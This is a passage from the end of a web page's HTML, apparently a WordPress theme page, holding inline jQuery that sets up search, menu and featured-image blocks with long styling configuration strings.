excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_6e0","tdc_css_class":"tdi_59_6e0","tdc_css_class_style":"tdi_59_6e0_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_6e0');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_033';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_033');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_046';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_046","tdc_css_class":"tdi_71_046","tdc_css_class_style":"tdi_71_046_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_046');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_686'),
                        blockClass = '.tdi_91_686',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>